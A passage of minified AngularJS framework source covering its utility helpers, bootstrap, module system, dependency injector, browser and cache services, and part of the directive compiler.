b&&"$"===b.charAt(0)&&"$"===b.charAt(1)?c=t:Ua(a)?c="$WINDOW":a&&Y===a?c="$DOCUMENT":Va(a)&&(c="$SCOPE");return c}function $a(b,a){if("undefined"===typeof b)return t;V(a)||(a=a?2:null);return JSON.stringify(b,Hd,a)}function oc(b){return F(b)?JSON.parse(b):b}function va(b){b=B(b).clone();try{b.empty()}catch(a){}var c=B("<div>").append(b).html();try{return b[0].nodeType===pb?Q(c):c.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(a,b){return"<"+Q(b)})}catch(d){return Q(c)}}function pc(b){try{return decodeURIComponent(b)}catch(a){}}function qc(b){var a={},c,d;s((b||"").split("&"),function(b){b&&(c=b.replace(/\+/g,"%20").split("="),d=pc(c[0]),y(d)&&(b=y(c[1])?pc(c[1]):!0,rc.call(a,d)?D(a[d])?a[d].push(b):a[d]=[a[d],b]:a[d]=b))});return a}function Nb(b){var a=[];s(b,function(b,d){D(b)?s(b,function(b){a.push(Fa(d,!0)+(!0===b?"":"="+Fa(b,!0)))}):a.push(Fa(d,!0)+(!0===b?"":"="+Fa(b,!0)))});return a.length?a.join("&"):""}function qb(b){return Fa(b,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function Fa(b,a){return encodeURIComponent(b).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,a?"%20":"+")}function Id(b,a){var c,d,e=rb.length;b=B(b);for(d=0;d<e;++d)if(c=rb[d]+a,F(c=b.attr(c)))return c;return null}function Jd(b,a){var c,d,e={};s(rb,function(a){a+="app";!c&&b.hasAttribute&&b.hasAttribute(a)&&(c=b,d=b.getAttribute(a))});s(rb,function(a){a+="app";var e;!c&&(e=b.querySelector("["+a.replace(":","\\:")+"]"))&&(c=e,d=e.getAttribute(a))});c&&(e.strictDi=null!==Id(c,"strict-di"),a(c,d?[d]:[],e))}function sc(b,a,c){I(c)||(c={});c=z({strictDi:!1},c);var d=function(){b=B(b);if(b.injector()){var d=b[0]===Y?"document":va(b);throw Ka("btstrpd",d.replace(/</,"&lt;").replace(/>/,"&gt;"))}a=a||[];a.unshift(["$provide",function(a){a.value("$rootElement",b)}]);c.debugInfoEnabled&&a.push(["$compileProvider",function(a){a.debugInfoEnabled(!0)}]);a.unshift("ng");d=Ob(a,c.strictDi);d.invoke(["$rootScope","$rootElement","$compile","$injector",function(a,b,c,d){a.$apply(function(){b.data("$injector",d);c(b)(a)})}]);return d},e=/^NG_ENABLE_DEBUG_INFO!/,f=/^NG_DEFER_BOOTSTRAP!/;M&&e.test(M.name)&&(c.debugInfoEnabled=!0,M.name=M.name.replace(e,""));if(M&&!f.test(M.name))return d();M.name=M.name.replace(f,"");ga.resumeBootstrap=function(b){s(b,function(b){a.push(b)});d()}}function Kd(){M.name="NG_ENABLE_DEBUG_INFO!"+M.name;M.location.reload()}function Ld(b){b=ga.element(b).injector();if(!b)throw Ka("test");return b.get("$$testability")}function tc(b,a){a=a||"_";return b.replace(Md,function(b,d){return(d?a:"")+b.toLowerCase()})}
function Nd(){var b;uc||((sa=M.jQuery)&&sa.fn.on?(B=sa,z(sa.fn,{scope:La.scope,isolateScope:La.isolateScope,controller:La.controller,injector:La.injector,inheritedData:La.inheritedData}),b=sa.cleanData,sa.cleanData=function(a){var c;if(Pb)Pb=!1;else for(var d=0,e;null!=(e=a[d]);d++)(c=sa._data(e,"events"))&&c.$destroy&&sa(e).triggerHandler("$destroy");b(a)}):B=R,ga.element=B,uc=!0)}function Qb(b,a,c){if(!b)throw Ka("areq",a||"?",c||"required");return b}function sb(b,a,c){c&&D(b)&&(b=b[b.length-1]);Qb(G(b),a,"not a function, got "+(b&&"object"===typeof b?b.constructor.name||"Object":typeof b));return b}function Ma(b,a){if("hasOwnProperty"===b)throw Ka("badname",a)}function vc(b,a,c){if(!a)return b;a=a.split(".");for(var d,e=b,f=a.length,g=0;g<f;g++)d=a[g],b&&(b=(e=b)[d]);return!c&&G(b)?nc(e,b):b}function tb(b){var a=b[0];b=b[b.length-1];var c=[a];do{a=a.nextSibling;if(!a)break;c.push(a)}while(a!==b);return B(c)}function ha(){return Object.create(null)}function Od(b){function a(a,b,c){return a[b]||(a[b]=c())}var c=T("$injector"),d=T("ng");b=a(b,"angular",Object);b.$$minErr=b.$$minErr||T;return a(b,"module",function(){var b={};return function(f,g,h){if("hasOwnProperty"===f)throw d("badname","module");g&&b.hasOwnProperty(f)&&(b[f]=null);return a(b,f,function(){function a(c,d,e,f){f||(f=b);return function(){f[e||"push"]([c,d,arguments]);return u}}if(!g)throw c("nomod",f);var b=[],d=[],e=[],q=a("$injector","invoke","push",d),u={_invokeQueue:b,_configBlocks:d,_runBlocks:e,requires:g,name:f,provider:a("$provide","provider"),factory:a("$provide","factory"),service:a("$provide","service"),value:a("$provide","value"),constant:a("$provide","constant","unshift"),animation:a("$animateProvider","register"),filter:a("$filterProvider","register"),controller:a("$controllerProvider","register"),directive:a("$compileProvider","directive"),config:q,run:function(a){e.push(a);return this}};h&&q(h);return u})}})}function Pd(b){z(b,{bootstrap:sc,copy:Ea,extend:z,equals:fa,element:B,forEach:s,injector:Ob,noop:H,bind:nc,toJson:$a,fromJson:oc,identity:pa,isUndefined:A,isDefined:y,isString:F,isFunction:G,isObject:I,isNumber:V,isElement:mc,isArray:D,version:Qd,isDate:qa,lowercase:Q,uppercase:ub,callbacks:{counter:0},getTestability:Ld,$$minErr:T,$$csp:ab,reloadWithDebugInfo:Kd});bb=Od(M);try{bb("ngLocale")}catch(a){bb("ngLocale",[]).provider("$locale",Rd)}bb("ng",["ngLocale"],["$provide",function(a){a.provider({$$sanitizeUri:Sd});a.provider("$compile",wc).directive({a:Td,input:xc,textarea:xc,form:Ud,script:Vd,select:Wd,style:Xd,option:Yd,ngBind:Zd,ngBindHtml:$d,ngBindTemplate:ae,ngClass:be,ngClassEven:ce,ngClassOdd:de,ngCloak:ee,ngController:fe,ngForm:ge,ngHide:he,ngIf:ie,ngInclude:je,ngInit:ke,ngNonBindable:le,ngPluralize:me,ngRepeat:ne,ngShow:oe,ngStyle:pe,ngSwitch:qe,ngSwitchWhen:re,ngSwitchDefault:se,ngOptions:te,ngTransclude:ue,ngModel:ve,ngList:we,ngChange:xe,pattern:yc,ngPattern:yc,required:zc,ngRequired:zc,minlength:Ac,ngMinlength:Ac,maxlength:Bc,ngMaxlength:Bc,ngValue:ye,ngModelOptions:ze}).directive({ngInclude:Ae}).directive(vb).directive(Cc);a.provider({$anchorScroll:Be,$animate:Ce,$browser:De,$cacheFactory:Ee,$controller:Fe,$document:Ge,$exceptionHandler:He,$filter:Dc,$interpolate:Ie,$interval:Je,$http:Ke,$httpBackend:Le,$location:Me,$log:Ne,$parse:Oe,$rootScope:Pe,$q:Qe,$$q:Re,$sce:Se,$sceDelegate:Te,$sniffer:Ue,$templateCache:Ve,$templateRequest:We,$$testability:Xe,$timeout:Ye,$window:Ze,$$rAF:$e,$$asyncCallback:af,$$jqLite:bf})}])}function cb(b){return b.replace(cf,function(a,b,d,e){return e?d.toUpperCase():d}).replace(df,"Moz$1")}
function Ec(b){b=b.nodeType;return b===oa||!b||9===b}function Fc(b,a){var c,d,e=a.createDocumentFragment(),f=[];if(Rb.test(b)){c=c||e.appendChild(a.createElement("div"));d=(ef.exec(b)||["",""])[1].toLowerCase();d=ia[d]||ia._default;c.innerHTML=d[1]+b.replace(ff,"<$1></$2>")+d[2];for(d=d[0];d--;)c=c.lastChild;f=Ya(f,c.childNodes);c=e.firstChild;c.textContent=""}else f.push(a.createTextNode(b));e.textContent="";e.innerHTML="";s(f,function(a){e.appendChild(a)});return e}function R(b){if(b instanceof R)return b;var a;F(b)&&(b=U(b),a=!0);if(!(this instanceof R)){if(a&&"<"!=b.charAt(0))throw Sb("nosel");return new R(b)}if(a){a=Y;var c;b=(c=gf.exec(b))?[a.createElement(c[1])]:(c=Fc(b,a))?c.childNodes:[]}Gc(this,b)}function Tb(b){return b.cloneNode(!0)}function wb(b,a){a||xb(b);if(b.querySelectorAll)for(var c=b.querySelectorAll("*"),d=0,e=c.length;d<e;d++)xb(c[d])}function Hc(b,a,c,d){if(y(d))throw Sb("offargs");var e=(d=yb(b))&&d.events,f=d&&d.handle;if(f)if(a)s(a.split(" "),function(a){if(y(c)){var d=e[a];Xa(d||[],c);if(d&&0<d.length)return}b.removeEventListener(a,f,!1);delete e[a]});else for(a in e)"$destroy"!==a&&b.removeEventListener(a,f,!1),delete e[a]}function xb(b,a){var c=b.ng339,d=c&&zb[c];d&&(a?delete d.data[a]:(d.handle&&(d.events.$destroy&&d.handle({},"$destroy"),Hc(b)),delete zb[c],b.ng339=t))}function yb(b,a){var c=b.ng339,c=c&&zb[c];a&&!c&&(b.ng339=c=++hf,c=zb[c]={events:{},data:{},handle:t});return c}function Ub(b,a,c){if(Ec(b)){var d=y(c),e=!d&&a&&!I(a),f=!a;b=(b=yb(b,!e))&&b.data;if(d)b[a]=c;else{if(f)return b;if(e)return b&&b[a];z(b,a)}}}function Ab(b,a){return b.getAttribute?-1<(" "+(b.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+a+" "):!1}function Bb(b,a){a&&b.setAttribute&&s(a.split(" "),function(a){b.setAttribute("class",U((" "+(b.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+U(a)+" "," ")))})}function Cb(b,a){if(a&&b.setAttribute){var c=(" "+(b.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");s(a.split(" "),function(a){a=U(a);-1===c.indexOf(" "+a+" ")&&(c+=a+" ")});b.setAttribute("class",U(c))}}function Gc(b,a){if(a)if(a.nodeType)b[b.length++]=a;else{var c=a.length;if("number"===typeof c&&a.window!==a){if(c)for(var d=0;d<c;d++)b[b.length++]=a[d]}else b[b.length++]=a}}function Ic(b,a){return Db(b,"$"+(a||"ngController")+"Controller")}function Db(b,a,c){9==b.nodeType&&(b=b.documentElement);for(a=D(a)?a:[a];b;){for(var d=0,e=a.length;d<e;d++)if((c=B.data(b,a[d]))!==t)return c;b=b.parentNode||11===b.nodeType&&b.host}}
function Jc(b){for(wb(b,!0);b.firstChild;)b.removeChild(b.firstChild)}function Kc(b,a){a||wb(b);var c=b.parentNode;c&&c.removeChild(b)}function jf(b,a){a=a||M;if("complete"===a.document.readyState)a.setTimeout(b);else B(a).on("load",b)}function Lc(b,a){var c=Eb[a.toLowerCase()];return c&&Mc[ua(b)]&&c}function kf(b,a){var c=b.nodeName;return("INPUT"===c||"TEXTAREA"===c)&&Nc[a]}function lf(b,a){var c=function(c,e){c.isDefaultPrevented=function(){return c.defaultPrevented};var f=a[e||c.type],g=f?f.length:0;if(g){if(A(c.immediatePropagationStopped)){var h=c.stopImmediatePropagation;c.stopImmediatePropagation=function(){c.immediatePropagationStopped=!0;c.stopPropagation&&c.stopPropagation();h&&h.call(c)}}c.isImmediatePropagationStopped=function(){return!0===c.immediatePropagationStopped};1<g&&(f=ra(f));for(var l=0;l<g;l++)c.isImmediatePropagationStopped()||f[l].call(b,c)}};c.elem=b;return c}function bf(){this.$get=function(){return z(R,{hasClass:function(b,a){b.attr&&(b=b[0]);return Ab(b,a)},addClass:function(b,a){b.attr&&(b=b[0]);return Cb(b,a)},removeClass:function(b,a){b.attr&&(b=b[0]);return Bb(b,a)}})}}function Na(b,a){var c=b&&b.$$hashKey;if(c)return"function"===typeof c&&(c=b.$$hashKey()),c;c=typeof b;return c="function"==c||"object"==c&&null!==b?b.$$hashKey=c+":"+(a||Fd)():c+":"+b}function db(b,a){if(a){var c=0;this.nextUid=function(){return++c}}s(b,this.put,this)}function mf(b){return(b=b.toString().replace(Oc,"").match(Pc))?"function("+(b[1]||"").replace(/[\s\r\n]+/," ")+")":"fn"}function Vb(b,a,c){var d;if("function"===typeof b){if(!(d=b.$inject)){d=[];if(b.length){if(a)throw F(c)&&c||(c=b.name||mf(b)),Ga("strictdi",c);a=b.toString().replace(Oc,"");a=a.match(Pc);s(a[1].split(nf),function(a){a.replace(of,function(a,b,c){d.push(c)})})}b.$inject=d}}else D(b)?(a=b.length-1,sb(b[a],"fn"),d=b.slice(0,a)):sb(b,"fn",!0);return d}function Ob(b,a){function c(a){return function(b,c){if(I(b))s(b,kc(a));else return a(b,c)}}function d(a,b){Ma(a,"service");if(G(b)||D(b))b=q.instantiate(b);if(!b.$get)throw Ga("pget",a);return p[a+"Provider"]=b}function e(a,b){return function(){var c=r.invoke(b,this);if(A(c))throw Ga("undef",a);return c}}function f(a,b,c){return d(a,{$get:!1!==c?e(a,b):b})}function g(a){var b=[],c;s(a,function(a){function d(a){var b,c;b=0;for(c=a.length;b<c;b++){var e=a[b],f=q.get(e[0]);f[e[1]].apply(f,e[2])}}if(!m.get(a)){m.put(a,!0);try{F(a)?(c=bb(a),b=b.concat(g(c.requires)).concat(c._runBlocks),d(c._invokeQueue),d(c._configBlocks)):G(a)?b.push(q.invoke(a)):D(a)?b.push(q.invoke(a)):sb(a,"module")}catch(e){throw D(a)&&(a=a[a.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Ga("modulerr",a,e.stack||e.message||e)}}});return b}function h(b,c){function d(a,e){if(b.hasOwnProperty(a)){if(b[a]===l)throw Ga("cdep",a+" <- "+k.join(" <- "));return b[a]}try{return k.unshift(a),b[a]=l,b[a]=c(a,e)}catch(f){throw b[a]===l&&delete b[a],f}finally{k.shift()}}function e(b,c,f,g){"string"===typeof f&&(g=f,f=null);var h=[],k=Vb(b,a,g),l,q,p;q=0;for(l=k.length;q<l;q++){p=k[q];if("string"!==typeof p)throw Ga("itkn",p);h.push(f&&f.hasOwnProperty(p)?f[p]:d(p,g))}D(b)&&(b=b[l]);return b.apply(c,h)}return{invoke:e,instantiate:function(a,b,c){var d=Object.create((D(a)?a[a.length-1]:a).prototype);a=e(a,d,b,c);return I(a)||G(a)?a:d},get:d,annotate:Vb,has:function(a){return p.hasOwnProperty(a+"Provider")||b.hasOwnProperty(a)}}}a=!0===a;var l={},k=[],m=new db([],!0),p={$provide:{provider:c(d),factory:c(f),service:c(function(a,b){return f(a,["$injector",function(a){return a.instantiate(b)}])}),value:c(function(a,b){return f(a,da(b),!1)}),constant:c(function(a,b){Ma(a,"constant");p[a]=b;u[a]=b}),decorator:function(a,b){var c=q.get(a+"Provider"),d=c.$get;c.$get=function(){var a=r.invoke(d,c);return r.invoke(b,null,{$delegate:a})}}}},q=p.$injector=h(p,function(a,b){ga.isString(b)&&k.push(b);throw Ga("unpr",k.join(" <- "))}),u={},r=u.$injector=h(u,function(a,b){var c=q.get(a+"Provider",b);return r.invoke(c.$get,c,t,a)});s(g(b),function(a){r.invoke(a||H)});return r}function Be(){var b=!0;this.disableAutoScrolling=function(){b=!1};this.$get=["$window","$location","$rootScope",function(a,c,d){function e(a){var b=null;Array.prototype.some.call(a,function(a){if("a"===ua(a))return b=a,!0});return b}function f(b){if(b){b.scrollIntoView();var c;c=g.yOffset;G(c)?c=c():mc(c)?(c=c[0],c="fixed"!==a.getComputedStyle(c).position?0:c.getBoundingClientRect().bottom):V(c)||(c=0);c&&(b=b.getBoundingClientRect().top,a.scrollBy(0,b-c))}else a.scrollTo(0,0)}function g(){var a=c.hash(),b;a?(b=h.getElementById(a))?f(b):(b=e(h.getElementsByName(a)))?f(b):"top"===a&&f(null):f(null)}var h=a.document;b&&d.$watch(function(){return c.hash()},function(a,b){a===b&&""===a||jf(function(){d.$evalAsync(g)})});return g}]}function af(){this.$get=["$$rAF","$timeout",function(b,a){return b.supported?function(a){return b(a)}:function(b){return a(b,0,!1)}}]}function pf(b,a,c,d){function e(a){try{a.apply(null,Za.call(arguments,1))}finally{if(v--,0===v)for(;w.length;)try{w.pop()()}catch(b){c.error(b)}}}function f(a,b){(function N(){s(L,function(a){a()});C=b(N,a)})()}function g(){h();l()}function h(){x=b.history.state;x=A(x)?null:x;fa(x,J)&&(x=J);J=x}function l(){if(E!==m.url()||P!==x)E=m.url(),P=x,s(W,function(a){a(m.url(),x)})}function k(a){try{return decodeURIComponent(a)}catch(b){return a}}var m=this,p=a[0],q=b.location,u=b.history,r=b.setTimeout,O=b.clearTimeout,n={};m.isMock=!1;var v=0,w=[];m.$$completeOutstandingRequest=e;m.$$incOutstandingRequestCount=function(){v++};m.notifyWhenNoOutstandingRequests=function(a){s(L,function(a){a()});0===v?a():w.push(a)};var L=[],C;m.addPollFn=function(a){A(C)&&f(100,r);L.push(a);return a};var x,P,E=q.href,S=a.find("base"),X=null;h();P=x;m.url=function(a,c,e){A(e)&&(e=null);q!==b.location&&(q=b.location);u!==b.history&&(u=b.history);if(a){var f=P===e;if(E===a&&(!d.history||f))return m;var g=E&&Ha(E)===Ha(a);E=a;P=e;!d.history||g&&f?(g||(X=a),c?q.replace(a):g?(c=q,e=a.indexOf("#"),a=-1===e?"":a.substr(e+1),c.hash=a):q.href=a):(u[c?"replaceState":"pushState"](e,"",a),h(),P=x);return m}return X||q.href.replace(/%27/g,"'")};m.state=function(){return x};var W=[],wa=!1,J=null;m.onUrlChange=function(a){if(!wa){if(d.history)B(b).on("popstate",g);B(b).on("hashchange",g);wa=!0}W.push(a);return a};m.$$checkUrlChange=l;m.baseHref=function(){var a=S.attr("href");return a?a.replace(/^(https?\:)?\/\/[^\/]*/,""):""};var ea={},y="",ca=m.baseHref();m.cookies=function(a,b){var d,e,f,g;if(a)b===t?p.cookie=encodeURIComponent(a)+"=;path="+ca+";expires=Thu, 01 Jan 1970 00:00:00 GMT":F(b)&&(d=(p.cookie=encodeURIComponent(a)+"="+encodeURIComponent(b)+";path="+ca).length+1,4096<d&&c.warn("Cookie '"+a+"' possibly not set or overflowed because it was too large ("+d+" > 4096 bytes)!"));else{if(p.cookie!==y)for(y=p.cookie,d=y.split("; "),ea={},f=0;f<d.length;f++)e=d[f],g=e.indexOf("="),0<g&&(a=k(e.substring(0,g)),ea[a]===t&&(ea[a]=k(e.substring(g+1))));return ea}};m.defer=function(a,b){var c;v++;c=r(function(){delete n[c];e(a)},b||0);n[c]=!0;return c};m.defer.cancel=function(a){return n[a]?(delete n[a],O(a),e(H),!0):!1}}function De(){this.$get=["$window","$log","$sniffer","$document",function(b,a,c,d){return new pf(b,d,a,c)}]}function Ee(){this.$get=function(){function b(b,d){function e(a){a!=p&&(q?q==a&&(q=a.n):q=a,f(a.n,a.p),f(a,p),p=a,p.n=null)}function f(a,b){a!=b&&(a&&(a.p=b),b&&(b.n=a))}if(b in a)throw T("$cacheFactory")("iid",b);var g=0,h=z({},d,{id:b}),l={},k=d&&d.capacity||Number.MAX_VALUE,m={},p=null,q=null;return a[b]={put:function(a,b){if(k<Number.MAX_VALUE){var c=m[a]||(m[a]={key:a});e(c)}if(!A(b))return a in l||g++,l[a]=b,g>k&&this.remove(q.key),b},get:function(a){if(k<Number.MAX_VALUE){var b=m[a];if(!b)return;e(b)}return l[a]},remove:function(a){if(k<Number.MAX_VALUE){var b=m[a];if(!b)return;b==p&&(p=b.p);b==q&&(q=b.n);f(b.n,b.p);delete m[a]}delete l[a];g--},removeAll:function(){l={};g=0;m={};p=q=null},destroy:function(){m=h=l=null;delete a[b]},info:function(){return z({},h,{size:g})}}}var a={};b.info=function(){var b={};s(a,function(a,e){b[e]=a.info()});return b};b.get=function(b){return a[b]};return b}}function Ve(){this.$get=["$cacheFactory",function(b){return b("templates")}]}function wc(b,a){function c(a,b){var c=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,d={};s(a,function(a,e){var f=a.match(c);if(!f)throw ja("iscp",b,e,a);d[e]={mode:f[1][0],collection:"*"===f[2],optional:"?"===f[3],attrName:f[4]||e}});return d}var d={},e=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,f=/(([\w\-]+)(?:\:([^;]+))?;?)/,g=Gd("ngSrc,ngSrcset,src,srcset"),h=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,l=/^(on[a-z]+|formaction)$/;this.directive=function p(a,e){Ma(a,"directive");F(a)?(Qb(e,"directiveFactory"),d.hasOwnProperty(a)||(d[a]=[],b.factory(a+"Directive",["$injector","$exceptionHandler",function(b,e){var f=[];s(d[a],function(d,g){try{var h=b.invoke(d);G(h)?h={compile:da(h)}:!h.compile&&h.link&&(h.compile=da(h.link));h.priority=h.priority||0;h.index=g;h.name=h.name||a;h.require=h.require||h.controller&&h.name;h.restrict=h.restrict||"EA";I(h.scope)&&(h.$$isolateBindings=c(h.scope,h.name));f.push(h)}catch(l){e(l)}});return f}])),d[a].push(e)):s(a,kc(p));return this};this.aHrefSanitizationWhitelist=function(b){return y(b)?(a.aHrefSanitizationWhitelist(b),this):a.aHrefSanitizationWhitelist()};this.imgSrcSanitizationWhitelist=function(b){return y(b)?(a.imgSrcSanitizationWhitelist(b),this):a.imgSrcSanitizationWhitelist()};var k=!0;this.debugInfoEnabled=function(a){return y(a)?(k=a,this):k};this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(a,b,c,r,O,n,v,w,L,C,x){function P(a,b){try{a.addClass(b)}catch(c){}}
function E(a,b,c,d,e){a instanceof B||(a=B(a));s(a,function(b,c){b.nodeType==pb&&b.nodeValue.match(/\S+/)&&(a[c]=B(b).wrap("<span></span>").parent()[0])});var f=S(a,b,a,c,d,e);E.$$addScopeClass(a);var g=null;return function(b,c,d){Qb(b,"scope");d=d||{};var e=d.parentBoundTranscludeFn,h=d.transcludeControllers;d=d.futureParentElement;e&&e.$$boundTransclude&&(e=e.$$boundTransclude);g||(g=(d=d&&d[0])?"foreignobject"!==ua(d)&&d.toString().match(/SVG/)?"svg":"html":"html");d="html"!==g?B(Wb(g,B("<div>").append(a).html())):c?La.clone.call(a):a;if(h)for(var l in h)d.data("$"+l+"Controller",h[l].instance);E.$$addScopeInfo(d,b);c&&c(d,b);f&&f(b,d,d,e);return d}}function S(a,b,c,d,e,f){function g(a,c,d,e){var f,l,k,q,p,n,w;if(r)for(w=Array(c.length),q=0;q<h.length;q+=3)f=h[q],w[f]=c[f];else w=c;q=0;for(p=h.length;q<p;)l=w[h[q++]],c=h[q++],f=h[q++],c?(c.scope?(k=a.$new(),E.$$addScopeInfo(B(l),k)):k=a,n=c.transcludeOnThisElement?X(a,c.transclude,e,c.elementTranscludeOnThisElement):!c.templateOnThisElement&&e?e:!e&&b?X(a,b):null,c(f,k,l,d,n)):f&&f(a,l.childNodes,t,e)}for(var h=[],l,k,q,p,r,n=0;n<a.length;n++){l=new Xb;k=W(a[n],[],l,0===n?d:t,e);(f=k.length?ea(k,a[n],l,b,c,null,[],[],f):null)&&f.scope&&E.$$addScopeClass(l.$$element);l=f&&f.terminal||!(q=a[n].childNodes)||!q.length?null:S(q,f?(f.transcludeOnThisElement||!f.templateOnThisElement)&&f.transclude:b);if(f||l)h.push(n,f,l),p=!0,r=r||f;f=null}return p?g:null}function X(a,b,c,d){return function(d,e,f,g,h){d||(d=a.$new(!1,h),d.$$transcluded=!0);return b(d,e,{parentBoundTranscludeFn:c,transcludeControllers:f,futureParentElement:g})}}function W(a,b,c,d,g){var h=c.$attr,l;switch(a.nodeType){case oa:ca(b,ya(ua(a)),"E",d,g);for(var k,q,p,r=a.attributes,n=0,w=r&&r.length;n<w;n++){var O=!1,L=!1;k=r[n];l=k.name;q=U(k.value);k=ya(l);if(p=fb.test(k))l=l.replace(Rc,"").substr(8).replace(/_(.)/g,function(a,b){return b.toUpperCase()});var u=k.replace(/(Start|End)$/,"");A(u)&&k===u+"Start"&&(O=l,L=l.substr(0,l.length-5)+"end",l=l.substr(0,l.length-6));k=ya(l.toLowerCase());h[k]=l;if(p||!c.hasOwnProperty(k))c[k]=q,Lc(a,k)&&(c[k]=!0);Pa(a,b,q,k,p);ca(b,k,"A",d,g,O,L)}a=a.className;if(F(a)&&""!==a)for(;l=f.exec(a);)k=ya(l[2]),ca(b,k,"C",d,g)&&(c[k]=U(l[3])),a=a.substr(l.index+l[0].length);break;case pb:M(b,a.nodeValue);break;case 8:try{if(l=e.exec(a.nodeValue))k=ya(l[1]),ca(b,k,"M",d,g)&&(c[k]=U(l[2]))}catch(v){}}b.sort(N);return b}function wa(a,b,c){var d=[],e=0;if(b&&a.hasAttribute&&a.hasAttribute(b)){do{if(!a)throw ja("uterdir",b,c);a.nodeType==oa&&(a.hasAttribute(b)&&e++,a.hasAttribute(c)&&e--);d.push(a);a=a.nextSibling}while(0<e)}else d.push(a);return B(d)}function J(a,b,c){return function(d,e,f,g,h){e=wa(e[0],b,c);return a(d,e,f,g,h)}}function ea(a,d,e,f,g,l,k,p,r){function w(a,b,c,d){if(a){c&&(a=J(a,c,d));a.require=K.require;a.directiveName=z;if(S===K||K.$$isolateScope)a=Z(a,{isolateScope:!0});k.push(a)}if(b){c&&(b=J(b,c,d));b.require=K.require;b.directiveName=z;if(S===K||K.$$isolateScope)b=Z(b,{isolateScope:!0});p.push(b)}}function L(a,b,c,d){var e,f="data",g=!1,l=c,k;if(F(b)){k=b.match(h);b=b.substring(k[0].length);k[3]&&(k[1]?k[3]=null:k[1]=k[3]);"^"===k[1]?f="inheritedData":"^^"===k[1]&&(f="inheritedData",l=c.parent());"?"===k[2]&&(g=!0);e=null;d&&"data"===f&&(e=d[b])&&(e=e.instance);e=e||l[f]("$"+b+"Controller");if(!e&&!g)throw ja("ctreq",b,a);return e||null}D(b)&&(e=[],s(b,function(b){e.push(L(a,b,c,d))}));return e}function v(a,c,f,g,h){function l(a,b,c){var d;Va(a)||(c=b,b=a,a=t);H&&(d=P);c||(c=H?W.parent():W);return h(a,b,d,c,wa)}var r,w,u,x,P,eb,W,J;d===f?(J=e,W=e.$$element):(W=B(f),J=new Xb(W,e));S&&(x=c.$new(!0));h&&(eb=l,eb.$$boundTransclude=h);C&&(X={},P={},s(C,function(a){var b={$scope:a===S||a.$$isolateScope?x:c,$element:W,$attrs:J,$transclude:eb};u=a.controller;"@"==u&&(u=J[a.name]);b=n(u,b,!0,a.controllerAs);P[a.name]=b;H||W.data("$"+a.name+"Controller",b.instance);X[a.name]=b}));if(S){E.$$addScopeInfo(W,x,!0,!(ka&&(ka===S||ka===S.$$originalDirective)));E.$$addScopeClass(W,!0);g=X&&X[S.name];var xa=x;g&&g.identifier&&!0===S.bindToController&&(xa=g.instance);s(x.$$isolateBindings=S.$$isolateBindings,function(a,d){var e=a.attrName,f=a.optional,g,h,l,k;switch(a.mode){case "@":J.$observe(e,function(a){xa[d]=a});J.$$observers[e].$$scope=c;J[e]&&(xa[d]=b(J[e])(c));break;case "=":if(f&&!J[e])break;h=O(J[e]);k=h.literal?fa:function(a,b){return a===b||a!==a&&b!==b};l=h.assign||function(){g=xa[d]=h(c);throw ja("nonassign",J[e],S.name)};g=xa[d]=h(c);f=function(a){k(a,xa[d])||(k(a,g)?l(c,a=xa[d]):xa[d]=a);return g=a};f.$stateful=!0;f=a.collection?c.$watchCollection(J[e],f):c.$watch(O(J[e],f),null,h.literal);x.$on("$destroy",f);break;case "&":h=O(J[e]),xa[d]=function(a){return h(c,a)}}})}X&&(s(X,function(a){a()}),X=null);g=0;for(r=k.length;g<r;g++)w=k[g],$(w,w.isolateScope?x:c,W,J,w.require&&L(w.directiveName,w.require,W,P),eb);var wa=c;S&&(S.template||null===S.templateUrl)&&(wa=x);a&&a(wa,f.childNodes,t,h);for(g=p.length-1;0<=g;g--)w=p[g],$(w,w.isolateScope?x:c,W,J,w.require&&L(w.directiveName,w.require,W,P),eb)}r=r||{};for(var x=-Number.MAX_VALUE,P,C=r.controllerDirectives,X,S=r.newIsolateScopeDirective,ka=r.templateDirective,ea=r.nonTlbTranscludeDirective,ca=!1,A=!1,H=r.hasElementTranscludeDirective,aa=e.$$element=B(d),K,z,N,Aa=f,Q,M=0,R=a.length;M<R;M++){K=a[M];var Pa=K.$$start,fb=K.$$end;Pa&&(aa=wa(d,Pa,fb));N=t;if(x>K.priority)break;if(N=K.scope)K.templateUrl||(I(N)?(Oa("new/isolated scope",S||P,K,aa),S=K):Oa("new/isolated scope",S,K,aa)),P=P||K;z=K.name;!K.templateUrl&&K.controller&&(N=K.controller,C=C||{},Oa("'"+z+"' controller",C[z],K,aa),C[z]=K);if(N=K.transclude)ca=!0,K.$$tlb||(Oa("transclusion",ea,K,aa),ea=K),"element"==N?(H=!0,x=K.priority,N=aa,aa=e.$$element=B(Y.createComment(" "+z+": "+e[z]+" ")),d=aa[0],V(g,Za.call(N,0),d),Aa=E(N,f,x,l&&l.name,{nonTlbTranscludeDirective:ea})):(N=B(Tb(d)).contents(),aa.empty(),Aa=E(N,f));if(K.template)if(A=!0,Oa("template",ka,K,aa),ka=K,N=G(K.template)?K.template(aa,e):K.template,N=Sc(N),K.replace){l=K;N=Rb.test(N)?Tc(Wb(K.templateNamespace,U(N))):[];d=N[0];if(1!=N.length||d.nodeType!==oa)throw ja("tplrt",z,"");V(g,aa,d);R={$attr:{}};N=W(d,[],R);var ba=a.splice(M+1,a.length-(M+1));S&&y(N);a=a.concat(N).concat(ba);Qc(e,R);R=a.length}else aa.html(N);if(K.templateUrl)A=!0,Oa("template",ka,K,aa),ka=K,K.replace&&(l=K),v=T(a.splice(M,a.length-M),aa,e,g,ca&&Aa,k,p,{controllerDirectives:C,newIsolateScopeDirective:S,templateDirective:ka,nonTlbTranscludeDirective:ea}),R=a.length;else 